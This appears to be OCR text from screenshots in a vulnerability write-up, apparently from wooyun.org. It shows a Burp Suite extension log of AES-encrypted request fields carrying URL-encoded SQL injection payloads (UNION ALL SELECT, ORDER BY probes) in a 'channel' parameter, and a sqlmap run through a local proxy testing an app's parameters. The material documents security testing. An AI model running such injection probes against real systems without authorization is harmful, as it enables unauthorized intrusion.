 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Authz
Extensions BApp Store APIs Options
Burp Extensions
Extensions let you customize Burp's behavior using your own or third-party code.
Add
Remove
Up
Down
Loaded Type Name
Java Authz
Java AES encrypt Java edition
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%
cq8ctsn%2FfmD73Y6Q%3D%3D
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%
iD3ujirU018Z55870ccp6VO%2F9gw%3D%3D
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%20ORDER%20BY%201--%20daVz:fI8Z4mUVqmbu8tZvLheh55VV4rX
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%20ORDER%20BY%209119--%20WAJU:fI8Z4mUVqmbu8tZvLheh5zzV
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%20UNION%20ALL%20SELECT%20NULL--%20bAEO:6KSiMdGkS82Jah
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20LTWQ:6KSiMdG
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20PAKW:
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
appVersion:2.0.4:eZVsPUi9HujfvC9rx3rv%2BA%3D%3D
channel:004%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2C
token:jai47jfhabeaga7i7e4kas0gf1:Vi2Mprgr%2B32%2FqIUFDO%2Fz6UfuZEMyi
? < + > Clear Type a search term
C:\Windows\system32\cmd.exe - sqlmap.py -r 3.txt --proxy=http://127.0.0.1:8080/
C:\sqlmap1.0.4>sqlmap.py -r 3.txt --proxy=http://127.0.0.1:8080/
←[01;33m
←[01;37m{←[01;36m1.0.4.20#dev←[01;37m}←[01;33m
←[0m←[4;37mhttp://sqlmap.org←[0m
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
[*] starting at 20:43:26
[20:43:26] [INFO] parsing HTTP request from '3.txt'
[20:43:26] [INFO] testing connection to the target URL
[20:43:26] [INFO] testing if the target URL is stable
[20:43:27] [INFO] target URL is stable
[20:43:27] [INFO] testing if GET parameter 'android' is dynamic
[20:43:27] [INFO] confirming that GET parameter 'android' is dynamic
[20:43:27] [INFO] GET parameter 'android' is dynamic
[20:43:28] [WARNING] heuristic (basic) test shows that GET parameter 'android' might not be injectable
[20:43:28] [INFO] testing for SQL injection on GET parameter 'android'
[20:43:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:43:29] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:43:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:43:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:43:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[20:43:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:43:31] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[20:43:31] [INFO] testing 'MySQL inline queries'
[20:43:31] [INFO] testing 'PostgreSQL inline queries'
[20:43:31] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:43:32] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[20:43:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:43:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:43:33] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:43:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[20:43:34] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:43:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:43:38] [INFO] testing 'Oracle AND time-based blind'
[20:43:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:43:38] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to expl
'--dbms'
[20:43:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:43:53] [WARNING] GET parameter 'android' is not injectable
[20:43:53] [INFO] testing if GET parameter 'channel' is dynamic
[20:43:53] [WARNING] GET parameter 'channel' does not appear dynamic
[20:43:55] [WARNING] heuristic (basic) test shows that GET parameter 'channel' might not be injectable
[20:43:58] [INFO] testing for SQL injection on GET parameter 'channel'
[20:43:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:44:01] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:44:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:44:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org